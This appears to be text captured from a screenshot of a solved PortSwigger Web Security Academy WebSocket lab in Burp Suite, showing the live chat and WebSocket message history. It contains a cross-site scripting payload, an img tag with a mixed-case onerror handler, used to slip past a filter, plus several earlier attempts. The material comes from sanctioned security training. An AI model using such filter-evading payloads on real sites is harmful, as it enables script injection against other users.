 https://0a41003104467384807e087e00e90034.web-security-academy.net/
burp
1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Manipulating the WebSocket handshake to
Back to lab description
Congratulations, you solved the lab!
Live chat
CONNECTED: -- Now chatting with Hal Pline --
You: hello
Hal Pline: Could you spell that please? I think you're making up words again
You: hello
Hal Pline: I'll ask the dog, she's pretty smart. Can you repeat that please? Repeat that ple
System: --- Disconnected ---
Your message:
Send
Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × 2 × 3 × 4 × 5 × +
WebSocket ID: 8 : https://0a41003104467384807e087e00e90034.web-security-academy.net/chat
Send WebSocket Message
Send To server Reconnect Select next message received
Pretty Raw Hex \n
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}
Inspector
History
Pro version only
Message Direction Manual Length Time WebSocket ID
{"message":"hello"} → To server ✓ 19 00:42:33 28 Aug 2024 6
{"user":"You","content":"hello"} ← To client 32 00:43:21 28 Aug 2024 6
TYPING ← To client 6 00:43:21 28 Aug 2024 6
{"user":"Hal Pline","content":"I'll ask ... ← To client 154 00:43:21 28 Aug 2024 6
{"message":"<img src=1 onerror='al... → To server ✓ 44 00:44:44 28 Aug 2024 6
{"message":"<img src=1 onerror='al... → To server ✓ 44 00:46:28 28 Aug 2024 6
{"message":"<img src=1 OnerRor='al... → To server ✓ 44 00:47:12 28 Aug 2024 6
{"message":"<img src=1 OnerRor='al... → To server ✓ 43 00:47:54 28 Aug 2024 6
{"message":"<img src=1 oNeRrOr=al... → To server ✓ 42 00:48:10 28 Aug 2024 6
{"message":"<img src=1 oNeRrOr=al... → To server ✓ 42 00:52:01 28 Aug 2024 8
{"user":"You","content":"<img src=1 ... ← To client 55 00:52:01 28 Aug 2024 8
TYPING ← To client 6 00:52:01 28 Aug 2024 8
{"user":"Hal Pline","content":"Sorry, I... ← To client 88 00:52:03 28 Aug 2024 8
Pretty Raw Hex \n
1 {
"message":"<img src=1 oNeRrOr=alert`1`>"
}